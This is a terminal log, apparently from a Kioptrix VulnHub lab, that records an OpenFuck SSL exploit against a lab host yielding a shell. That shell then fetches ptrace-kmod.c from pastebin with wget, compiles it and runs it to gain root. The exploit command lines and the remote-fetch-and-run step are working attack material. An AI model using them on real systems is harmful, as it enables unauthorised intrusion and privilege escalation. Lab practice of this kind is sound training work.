 dallas@kali-oscp:~/vulnhub/kioptrix_1/exploit/OpenFuck$ ./OpenFuck 0x6b 192.168.1.104 443
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8088
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--15:23:32--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   1.92 MB/s
15:23:33 (1.92 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 943
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
who
whoami
root